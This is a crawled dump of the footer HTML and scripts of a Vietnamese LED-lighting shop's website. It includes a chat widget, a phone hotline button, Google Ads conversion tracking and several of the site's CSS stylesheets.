 <script>$(document).ready(function(){function detectmob(){if( navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/BlackBerry/i) || navigator.userAgent.match(/Windows Phone/i) ){return true;}else{return false;}}var t={delay: 125, overlay: $(".fb-overlay"), widget: $(".fb-widget"), button: $(".fb-button")}; setTimeout(function(){$("div.fb-livechat").fadeIn()}, 8 * t.delay); if(!detectmob()){$(".ctrlq").on("click", function(e){e.preventDefault(), t.overlay.is(":visible") ? (t.overlay.fadeOut(t.delay), t.widget.stop().animate({bottom: 0, opacity: 0}, 2 * t.delay, function(){$(this).hide("slow"), t.button.show()})) : t.button.fadeOut("medium", function(){t.widget.stop().show().animate({bottom: "30px", opacity: 1}, 2 * t.delay), t.overlay.fadeIn(t.delay)})})}});</script>
    <a href="#top" id="go_top"><i class="fa fa-arrow-up icon_next"></i></a>
<div class="support-hotline visible-xs">
        <div class="div_title">
            <a href="tel:037 964 5086">
                <span class="icon"><i class="fa fa-phone"></i></span>
            </a>
        </div>
    </div>
    <style type="text/css">
        .support-hotline{
    position: fixed;
    top: 50%;
    right: 30px;
    z-index: 50;
    pointer-events: none;
    /* display: none; */
}
.support-hotline .div_title{
    position: relative;
    z-index: 20;
    pointer-events: auto;
    cursor: pointer;
    -webkit-transition:all 0.5s ease;
    -moz-transition:all 0.5s ease;
    -o-transition:all 0.5s ease;
    transition:all 0.5s ease;
    -webkit-transform:translate(0px,0);
    -moz-transform:translate(0px,0);
    -o-transform:translate(0px,0);
    -ms-transform:translate(0px,0);
    transform:translate(0px,0);
}
.support-hotline .div_title span.icon{
    width: 60px;
    height: 60px;
    position: relative;
    display: block;
}
.support-hotline .div_title span.icon:before{
    background-color: rgba(47,197,235,0.2);
    opacity: .75;
    top: -20px;
    left: -20px;
    right: -20px;
    bottom: -20px;
    position: absolute;
    content: '';
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    -webkit-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -moz-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -ms-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -o-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
    animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}
.support-hotline .div_title span.icon:after{
    top: -30px;
    left: -30px;
    right: -30px;
    bottom: -30px;
    position: absolute;
    content: '';
    background-color: transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid rgba(47,197,235,0.4);
    opacity: .1;
    -webkit-animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
    -moz-animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
    -ms-animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
    -o-animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
    animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}
.support-hotline .div_title i{
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
    padding-top: 12px;
    background: #2fc5eb;
    font-size: 35px;
    line-height: 35px;
    text-align: center;
    color: #ffffff;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    -webkit-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
    -moz-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
    -ms-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
    -o-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
    animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}
.support-hotline .div_title.show{
    -webkit-transform:translate(0,0);
    -moz-transform:translate(0,0);
    -o-transform:translate(0,0);
    -ms-transform:translate(0,0);
    transform:translate(0,0);
}
.support-hotline .div_title span.text a{
    display: block;
    position: absolute;
    bottom: 7px;
    width: 100%;
    text-align: center;
    color: #ffffff;
    font-size: 11px;
    line-height: 16px;
}
.support-hotline  .div_content{
    pointer-events: auto;
    width: 250px;
    position: absolute;
    top: 0;
    right: 85px;
    background-color: #fff;
    border: 2px solid #ff0000;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -o-border-radius: 6px;
    -ms-border-radius: 6px;
    border-radius: 6px;
    -webkit-transform:translate(400px,0);
    -moz-transform:translate(400px,0);
    -o-transform:translate(400px,0);
    -ms-transform:translate(400px,0);
    transform:translate(400px,0);
    -webkit-transition:all 0.5s ease;
    -moz-transition:all 0.5s ease;
    -o-transition:all 0.5s ease;
    transition:all 0.5s ease;
    padding: 18px;
    color: #ffffff;
}
.support-hotline.show  .div_content{
    -webkit-transform:translate(0,0);
    -moz-transform:translate(0,0);
    -o-transform:translate(0,0);
    -ms-transform:translate(0,0);
    transform:translate(0,0);
}
.support-hotline  .div_content:before{
    position: absolute;
    content: '';
    top: 16px;
    right: -16px;
    border-left: 16px solid #ff0000;
    border-top: 16px solid transparent;
    border-bottom: 16px solid transparent;
}
.support-hotline  .div_content:after{
    position: absolute;
    content: '';
    top: 18px;
    right: -14px;
    border-left: 14px solid #fff;
    border-top: 14px solid transparent;
    border-bottom: 14px solid transparent;
}
.support-hotline  .div_content .title_hotline{
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 0;
    text-transform: uppercase;
    color: #333333;
}
.support-hotline  .div_content .number_phone a{
    font-size: 26px;
    line-height: 40px;
    color: #ff0000;
    margin-bottom: 10px;
    position: relative;
    font-weight: bold;
}
.support-hotline  .div_content .yahoo_skype{
    margin-bottom: 0;
}
.support-hotline  .div_content .yahoo_skype .fl{
    width: 49%;
    float: left;
    background: #521596;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    -ms-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition:all 0.5s ease;
    -moz-transition:all 0.5s ease;
    -o-transition:all 0.5s ease;
    transition:all 0.5s ease;
}
.support-hotline  .div_content .yahoo_skype .fr{
    width: 45%;
    float: left;
    background: #00adef;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    -ms-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition:all 0.5s ease;
    -moz-transition:all 0.5s ease;
    -o-transition:all 0.5s ease;
    transition:all 0.5s ease;
    margin-left: 10px;

}
.support-hotline  .div_content .yahoo_skype a{
    display: block;
    font-size: 14px;
    line-height: 20px;
    padding: 7px 10px 7px 45px;
    color: #ffffff;
    font-style: italic;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    -ms-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition:all 0.5s ease;
    -moz-transition:all 0.5s ease;
    -o-transition:all 0.5s ease;
    transition:all 0.5s ease;
    background-repeat: no-repeat;
    background-position: 10px 50%;
}
.support-hotline  .div_content .yahoo_skype a:hover{
    background-color: #0085ba;
}
@-moz-keyframes quick-alo-circle-img-anim {
    0% {
        transform: rotate(0deg) scale(1) skew(1deg)
    }
    10% {
        -moz-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        -moz-transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        -moz-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        -moz-transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        -moz-transform: rotate(0deg) scale(1) skew(1deg)
    }
    100% {
        -moz-transform: rotate(0deg) scale(1) skew(1deg)
    }
}

@-webkit-keyframes quick-alo-circle-img-anim {
    0% {
        -webkit-transform: rotate(0deg) scale(1) skew(1deg)
    }
    10% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        -webkit-transform: rotate(0deg) scale(1) skew(1deg)
    }
    100% {
        -webkit-transform: rotate(0deg) scale(1) skew(1deg)
    }
}

@-o-keyframes quick-alo-circle-img-anim {
    0% {
        -o-transform: rotate(0deg) scale(1) skew(1deg)
    }
    10% {
        -o-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        -o-transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        -o-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        -o-transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        -o-transform: rotate(0deg) scale(1) skew(1deg)
    }
    100% {
        -o-transform: rotate(0deg) scale(1) skew(1deg)
    }
}
@keyframes quick-alo-circle-img-anim {
    0% {
        transform: rotate(0deg) scale(1) skew(1deg)
    }
    10% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        transform: rotate(0deg) scale(1) skew(1deg)
    }
    100% {
        transform: rotate(0deg) scale(1) skew(1deg)
    }
}

@-moz-keyframes quick-alo-circle-fill-anim {
    0% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0deg) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .2
    }
}

@-webkit-keyframes quick-alo-circle-fill-anim {
    0% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0deg) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .2
    }
}

@-o-keyframes quick-alo-circle-fill-anim {
    0% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0deg) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .2
    }
}

@keyframes quick-alo-circle-fill-anim {
    0% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0deg) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .2
    }
}

@-moz-keyframes quick-alo-circle-anim {
    0% {
        transform: rotate(0deg) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0deg) scale(1) skew(1deg);
        opacity: .1
    }
}

@-webkit-keyframes quick-alo-circle-anim {
    0% {
        transform: rotate(0deg) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0deg) scale(1) skew(1deg);
        opacity: .1
    }
}

@-o-keyframes quick-alo-circle-anim {
    0% {
        transform: rotate(0deg) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0deg) scale(1) skew(1deg);
        opacity: .1
    }
}

@keyframes quick-alo-circle-anim {
    0% {
        transform: rotate(0deg) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0deg) scale(1) skew(1deg);
        opacity: .1
    }
}
    </style>
</footer>

<!-- end footer -->




<!-- begin container_close_footer --><!-- end container_close_footer -->
<script src="http://denledquangtrung.vn/assets/plugin/ValidationEngine/js/jquery.validationEngine-vi.js"></script>
<script src="http://denledquangtrung.vn/assets/plugin/ValidationEngine/js/jquery.validationEngine.js"></script>
<script >
    $(document).ready(function(){
        $('.validate ').validationEngine();
    });
</script>
<script  src="http://denledquangtrung.vn/assets/js/front_end/owl.carousel2.min.js"></script>
 <script>
    setTimeout(function(){
        jQuery('#show_success_mss').fadeOut().empty();
    }, 5000);
	/*
	var cb = function(var lkstylesheet) {
	var l = document.createElement(‘link’); l.rel = ‘stylesheet’;
	l.href = "/*assets/css/front_end/"+lkstylesheet;
	var h = document.getElementsByTagName(‘head’)[0]; h.parentNode.insertBefore(l, h);
	};
	var raf = requestAnimationFrame || mozRequestAnimationFrame ||
	webkitRequestAnimationFrame || msRequestAnimationFrame;
	
	var _lkstylesheet=new Array("owl.carousel2.css","owl.theme2.css","search.css","resetDefalt.css","setmedia.css","style00.css","jquery.2.1.1.min.js");
	var i=0;
	for(i=0;i<7;i++){
		if (raf) raf(cb(_lkstylesheet[i]));
		else window.addEventListener(‘load’, cb(_lkstylesheet[i]));
	}*/
</script>
<script>
 gtag('config', 'AW-786047150');
  window.addEventListener('load', function() {
           
    if (window.location.href.indexOf('dat-hang-thanh-cong.html') != -1) {
       gtag('event', 'conversion', {'send_to': 'AW-786047150/sQ-0CJT_44sBEK7B6PYC'});
    }
    jQuery('[href*="tel:"]').click(function() {
      gtag('event', 'conversion', {'send_to': 'AW-786047150/tHUTCMfy24sBEK7B6PYC'});
    })
  })

</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://denledquangtrung.vn/assets/css/front_end/search.css
body_size: 842
content:
.sb-search{margin-top:0px;position:relative;width:0%;min-width:50px;float:left;-webkit-transition:width 0.3s;-moz-transition:width 0.3s;transition:width 0.3s;-webkit-backface-visibility:hidden;}
.sb-search-input{position:absolute;top:39px;right:0;border:none;outline:none;background:#e7e3e3;width:0px;height:39px;margin:0;z-index:10;padding:5px 5px 5px 15px;font-family:inherit;font-size:16px;color:#2c3e50;display:none;}
.sb-search.sb-search-open .sb-search-input{width:300px;display:block;border:1px solid #cccccc;}
.sb-search-input::-webkit-input-placeholder{color:#efb480;}
.sb-search-input:-moz-placeholder{color:#efb480;}
.sb-search-input::-moz-placeholder{color:#efb480;}
.sb-search-input:-ms-input-placeholder{color:#efb480;}
.sb-icon-search,
.sb-search-submit{width:50px;display:block;position:absolute;right:0;top:0;padding:0;margin:0;line-height:39px;text-align:center;cursor:pointer;}
.sb-search-submit{background:#fff;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;color:transparent;border:none;outline:none;z-index:-1;}
.sb-icon-search{color:#fff;background:transparent;z-index:9999999;font-size:22px;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;}
.sb-icon-search:before{content:url("../img/icon_search.png");border-right:1px solid #fff;border-left:1px solid #fff;padding:0 5px;}
.sb-search.sb-search-open .sb-icon-search:before{color:#000000;}
.sb-search.sb-search-open,
.no-js .sb-search{}
.sb-search.sb-search-open .sb-icon-search,
.no-js .sb-search .sb-icon-search{background:#25aae1;color:#fff;z-index:11;}
.sb-search.sb-search-open .sb-search-submit,
.no-js .sb-search .sb-search-submit{z-index:90;}
@media (min-width:768px) and (max-width:991px){.sb-search.sb-search-open .sb-search-input,
.sb-search-input{top:15px;display:block;padding:5px 43px 5px 15px;width:100%;border:1px solid #cccccc;position:relative;}
.sb-search{margin:0px 0px;margin-right:0px;width:100%;}
.sb-icon-search{background:#b1b1b1;top:15px;}
}
@media (max-width:767px){.sb-search.sb-search-open .sb-search-input,
.sb-search-input{top:15px;display:block;padding:5px 43px 5px 15px;width:100%;border:1px solid #cccccc;position:relative;}
.sb-search{margin:0px 0px;margin-right:0px;width:100%;}
.sb-icon-search{background:#b1b1b1;top:15px;}
}

--- FILE ---
content_type: text/css
request_url: http://denledquangtrung.vn/assets/css/front_end/resetDefalt.css
body_size: 801
content:
p {
    margin: 0
}

a {
    text-decoration: none
}

body {
    font-family: arial;
    font-size: 12px
}

a:hover {
    text-decoration: none;
    cursor: pointer
}
* {
    margin: 0;
    padding: 0
}
ul, ol {
    padding: 0;
    margin: 0
}
.clearfix{
    clear: both;
    width: 100%;
}
.clearfix-5{
    clear: both;
    width: 100%;
    padding-top: 5px;
}

.clearfix-10{
    clear: both;
    width: 100%;
    padding-top: 10px;
}

.clearfix-15{
    clear: both;
    width: 100%;
    padding-top: 15px;
}

.clearfix-20{
    clear: both;
    width: 100%;
    padding-top: 20px;
}
.clearfix-25{
    clear: both;
    width: 100%;
    padding-top: 25px;
}
.clearfix-30{
    clear: both;
    width: 100%;
    padding-top: 30px;
}
.clearfix-35{
    clear: both;
    width: 100%;
    padding-top: 35px;
}
.clearfix-40{
    clear: both;
    width: 100%;
    padding-top: 40px;
}
.clearfix-60{
    clear: both;
    width: 100%;
    padding-top: 60px;
}
.w_100{
    width: 100%!important;
}
.content{
    margin-bottom: 10px;
    line-height: 23px;
    text-align: justify;
    font-size: 13px;
    padding: 10px;
}
.content img, .content table{
    max-width: 100%!important;
    height: auto!important;
    margin: 5px 0px;
}
.row_5{
    margin: 0px -5px;
}
.row_10{
    margin: 0px -10px;
}
.row_7{
    margin: 0px -7px;
}
.row_8{
    margin: 0px -8px;
}
.row_20{
    margin: 0 -20px;
}
.row_55 {
    margin: 0 5px;
}
.pdd_5{
    padding: 0px 5px;
}
.row_5{
    margin: 0px -5px;
}
/* t */
[class^='clb'] {
  clear: both;
  display: block;
}

.clb-header {
  height: 62px;
}

.clb {
  clear: both;
  display: block;
}

.clb5 {
  height: 5px;
}

.clb10 {
  height: 10px;
}

.clb20 {
  height: 20px;
}

.clb30 {
  height: 30px;
}

.clb40 {
  height: 40px;
}

.h500 {
  height: 500px;
}

.p0 {
  padding: 0 !important;
}

.round-0 {
  -webkit-border-radius: 0 !important;
          border-radius: 0 !important;
}

.mg0 {
  margin: 0;
}

.p50 {
  padding: 0px 5px;
}

.m-50 {
  margin: 0px -5px;
}

.p80 {
  padding: 0px 8px;
}

.m-80 {
  margin: 0px -8px;
}

.p100 {
  padding: 0px 10px;
}

.m-100 {
  margin: 0px -10px;
}

.p150 {
  padding: 0px 15px;
}

.m-150 {
  margin: 0px -15px;
}

.p150-all {
  padding: 15px;
}

.p200-all {
  padding: 20px;
}

.w1 {
  width: 100% !important;
}

.wa {
  width: auto !important;
  max-width: 100%;
}

a:hover {
  text-decoration: none;
}

ul {
  list-style: none;
  padding-left: 0;
  margin: 0;
}

.db {
  display: block;
}

.preline {
  white-space: pre-line;
}

.relative {
  position: relative;
}

.static {
  position: static;
}

.fll {
  float: left;
}

.flr {
  float: right;
}

--- FILE ---
content_type: text/css
request_url: http://denledquangtrung.vn/assets/css/front_end/setmedia.css
body_size: 532
content:
@media (min-width:1200px){.row_pc{margin-right:-15px;margin-left:-15px;}
.container{width:1200px;}
.col-lg-225{width:22.5%;}
.col-lg-550{width:55%;}
.col-lg-push-225{left:22.5%;}
.col-lg-775{width:77.5%;}
.col-lg-pull-775{right:77.5%;}
.col-lg-280{width:28%;}
.col-lg-720{width:72%;}
.col-lg-700{width:70%;}
.col-lg-977{width:77%;}
.col-lg-323{width:23%;}
.col-lg-543{width:43.666667%;}
.col-lg-431{width:31.333333%;}
.col-lg-320{width:20%;}
.col-lg-330{width:30%;}
.col-lg-980{width:80%;}
.col-lg-436{width:36.333333%;}
.col-lg-431{width:31.333333%;}
.col-lg-538{width:38.666667%;}
.col-lg-427{width:27.333333%;}
.col-lg-222{width:22.666667%;}
.col-lg-329{width:29%;}
.col-lg-130{width:12%;}
.col-lg-620{width:63%;}
.col-lg-642{width:42%;}
}
@media (min-width:992px) and (max-width:1199px){.row_pc{margin-right:-15px;margin-left:-15px;}
.col-md-329{width:29%;}
.col-md-642{width:42%;}
}
@media (min-width:768px) and (max-width:991px){}
@media (max-width:767px){.fixcontent img{width:inherit;max-width:100% !important;height:auto !important;}
.fixcontent table{width:inherit;max-width:100% !important;height:auto !important;}
.giohangfix{width:550px !important;}
.fixgiohang{overflow:auto;}
.form_login{padding-top:20px;}
.slogan_cpn_hd span{font-size:26px !important;}
}
@media (max-width:480px){.col-480-12{width:100% !important;}
.col-480-6{width:50% !important;}
.hidden-480{display:none !important;}
.fixgiohang{overflow:auto;}
.visible-480{display:block !important;}
.form_login{padding-top:20px;}
}
.visible-480{display:none;}

--- FILE ---
content_type: text/css
request_url: http://denledquangtrung.vn/assets/css/front_end/style00.css
body_size: 7064
content:
@font-face{font-family:'UTMFacebook';src:url('./fonts/UTMFacebook.eot');src:url('./fonts/UTMFacebook.eot') format('embedded-opentype'), url('./fonts/UTMFacebook.woff')
format('woff2'), url('./fonts/UTMFacebook.woff') format('woff'), url('./fonts/UTMFacebook.ttf')
format('truetype'), url('./fonts/UTMFacebook.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal;}
@font-face{font-family:'SFU_Jamaica';src:url('./fonts/SFUJamaica.eot?#iefix') format('embedded-opentype'),
url('./fonts/SFUJamaica.woff') format('woff'), url('./fonts/SFUJamaica.ttf') format('truetype'),
url('./fonts/SFUJamaica.svg#SFUJamaica') format('svg');font-weight:normal;font-style:normal;}
header .fixed{position:fixed;z-index:3;width:100%;top:0;-webkit-box-shadow:1px -1px 8px 0px black;box-shadow:1px -1px 8px 0px black;background:#f84c00;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}
#go_top{position:fixed;width:24px;height:25px;background:#000;color:#fff;text-align:center;line-height:25px;font-size:18px;font-weight:bold;background-size:100% 100%;display:inline-block;z-index:100;bottom:25px;right:25px;}
.img_logo_mb{max-height:60px;max-width:70%}
.menu_main .nav.is-fixed{position:relative;z-index:105;}
.box_header_top{font-family:'UTMFacebook', sans-serif;border-top:3px solid #599e30;background:url(./img/hd-bg.png) center top no-repeat;-webkit-background-size:100% auto;background-size:100% auto;}
.logo_pc{margin:12px 0px;}
.slogan_cpn_hd{font-family:SFU_Jamaica;text-align:center;font-size:18px;color:#ff5000;font-weight:bold;margin-top:20px;}
.slogan_cpn_hd span{font-size:40px;color:#097539;font-weight:normal;}
.hotline_hd{font-family:'arial', sans-srerif;text-align:center;color:#ff0000;font-size:24px;font-weight:bold;margin-top:2px;}
.add_map_hd{font-size:13px;color:#3d8b03;font-weight:bold;line-height:24px;margin-top:35px;margin-bottom:15px;}
.icon_add_map{float:left;line-height:24px;color:#ff0000;font-size:16px;margin-right:7px;}
.add_map_hd .txt_add_map_hd{display:block;overflow:hidden;}
.bg_header_mid{background:#097539;}
.icon_home_menu{float:left;line-height:18px;font-size:18px;margin-right:10px;}
.form_search{width:182px;max-width:100%;margin:4px 0px;float:left;}
.form_search input.form-control{height:34px;border-radius:0px;border:1px solid #eae5ed;}
.form_search button.btn.btn-default{height:34px;border-radius:0px;border:1px solid #eae5ed;margin-left:3px;font-weight:bold;font-style:italic;}
.box_cart_hd{display:inline-block;float:right;line-height:34px;margin:4px 0px;font-size:13px;font-weight:bold;padding-right:15px;color:#ffffff;}
*,
*:before,
*:after{-moz-box-sizing:border-box;box-sizing:border-box;}
html{font-size:100%;}
.menu_main{background-size:100% 100%;}
.wrapper{margin:0 auto;}
.wrapper-small{max-width:728px;}
.wrapper-flush{width:100%;}
.nav.is-fixed{position:fixed;top:0;left:0;width:100%;z-index:99;background-color:transparent;}
.nav-container{position:fixed;top:62px;left:0;z-index:9999;overflow-y:auto;visibility:hidden;width:300px;max-width:70%;height:100%;min-height:100%;margin:0;padding:0;-webkit-transition:all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;transition:all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-overflow-scrolling:touch;}
.nav-container.is-visible{visibility:visible;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}
.nav-toggle{line-height:1;display:inline-block;padding:1.25rem 1rem;border:0;background-color:#ffffff;float:left;width:60px;z-index:99;}
.nav-toggle .icon-menu{position:relative;display:inline-block;width:28px;height:20px;vertical-align:middle;fill:none;}
.icon-menu .line{position:absolute;left:0;display:block;width:100%;height:4px;-webkit-transition:all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1.000);transition:all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1.000);-webkit-transition-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1.000);transition-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1.000);background-color:#ffffff;}
.icon-menu .line-1{top:0;}
.is-active .icon-menu .line-1{-webkit-transform:translateY(8px) translateX(0) rotate(45deg);-ms-transform:translateY(8px) translateX(0) rotate(45deg);transform:translateY(8px) translateX(0) rotate(45deg);}
.icon-menu .line-2{top:50%;margin-top:-2px;}
.is-active .icon-menu .line-2{opacity:0;}
.icon-menu .line-3{bottom:0;}
.is-active .icon-menu .line-3{-webkit-transform:translateY(-8px) translateX(0) rotate(-45deg);-ms-transform:translateY(-8px) translateX(0) rotate(-45deg);transform:translateY(-8px) translateX(0) rotate(-45deg);}
.menu{list-style:none;margin:0;padding:0;}
.nav-menu{background-color:#427b18;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.nav-menu .menu-item{border-top:1px solid #ffffff;}
.nav-menu > .menu-item.is-active{background:#59a224;}
.nav-menu > .menu-item:hover{background:#59a224;}
.nav-menu > .menu-item.is-active.has-dropdown:after,
.nav-menu > .menu-item:hover.has-dropdown:after{color:#ffffff;}
.nav-menu > .menu-item.is-active a,
.nav-menu > .menu-item:hover a{color:#ffffff;}
.nav-dropdown > .menu-item{padding-left:0px;}
.nav-dropdown > .menu-item:hover{opacity:0.85;}
.nav-menu .menu-link{color:#fff;font-size:14px;display:block;text-decoration:none;padding:8px 15px;}
.has-dropdown{position:relative;cursor:pointer;}
.has-dropdown > .menu-link{display:inline-block;}
.has-dropdown:after{padding-top:0px;font-size:24px;position:absolute;top:0;right:0;bottom:0;content:"+";color:#fff;line-height:32px;width:57px;height:37px;text-align:center;}
.has-dropdown.is-active:after{content:"\2013";}
.nav-dropdown{display:none;background-color:#6baf3a;}
.has-dropdown.is-active > .nav-dropdown{display:block;}
.nav-dropdown .nav-dropdown{background-color:#6baf3a;}
.nav-dropdown .menu-item{border-color:#6baf3a;}
.nav-dropdown .nav-dropdown .menu-item{background-color:#6baf3a;}
.logo_mobile{text-align:center;}
.logo_mobile img{width:180px;height:auto;}
.nav-menu > .menu-item > .menu-link{padding:8px 15px;}
@media (min-width:992px){.nav-dropdown .nav-dropdown .menu-item{background-color:red;}
.nav{background-color:rgba(0, 0, 0, 0.65);}
.nav,
.nav-container,
.nav-container.is-visible{position:static;top:auto;left:auto;z-index:auto;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}
.nav-container,
.nav-container.is-visible{visibility:visible;height:auto;min-height:0;overflow-y:visible;width:100%;max-width:100%;}
.nav-toggle{display:none;}
.nav-menu > .menu-item:hover,
.nav-menu > .menu-item.is-active{background-color:#71c134;}
.nav-menu .menu-item{-webkit-transition:background-color 0.15s ease-in-out, color 0.15s ease-in-out;transition:background-color 0.15s ease-in-out, color 0.15s ease-in-out;}
.nav-menu > .menu-item:hover.has-dropdown:after{color:#ff0000 !important;}
.menu-item:hover.has-dropdown:after{color:#ff0000 !important;}
.has-dropdown:after{content:"" !important;}
.nav-menu > .has-dropdown:after{position:absolute;top:50%;width:0;height:15px;right:20px;margin-top:-10px;margin-left:0px;content:"" !important;font:normal normal normal 12px/1 fontawesome;color:#666666;border-width:5px 5px 0 5px;border-style:solid;border-color:transparent transparent transparent transparent;}
.has-dropdown > .menu-link{padding-right:2rem;}
.nav-dropdown{left:0px;display:block;opacity:0;position:absolute;top:100%;width:215px;margin:0;background-color:transparent;border-radius:0px;box-shadow:0 0 4px hsla(0, 0%, 0%, 0.15);visibility:hidden;-webkit-transition:visibility 0s linear 0.25s, opacity 0.25s linear;transition:visibility 0s linear 0.25s, opacity 0.25s linear;}
.has-dropdown:hover > .nav-dropdown{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;}
.nav-dropdown .menu-item{border:0;margin-top:1px;}
.nav-dropdown .menu-item:last-child{border:0;border-bottom:none;}
.nav-dropdown .menu-item:hover,
.nav-dropdown .nav-dropdown .menu-item:hover{background-color:rgb(61, 139, 3);}
.nav-dropdown .menu-item:hover .menu-link,
.nav-dropdown .menu-item:hover .menu-link{color:#ffffff;}
.nav-dropdown .nav-dropdown{background:transparent;}
.nav-dropdown .nav-dropdown .menu-item{background-color:rgb(61, 139, 3);}
.nav-dropdown .nav-dropdown .menu-item{margin-bottom:1px;margin-top:0px;opacity:1;}
.nav-dropdown .nav-dropdown{z-index:998;top:0;left:100%;}
.content{margin-top:0;}
.nav-menu > .menu-item > .menu-link{display:block;line-height:20px;padding:12px 15px 10px 15px;font-size:13px;color:#ffffff;font-weight:bold;position:relative;text-transform:uppercase;-webkit-transition:all 0.15s linear;-moz-transition:all 0.15s linear;-o-transition:all 0.15s linear;transition:all 0.15s linear;}
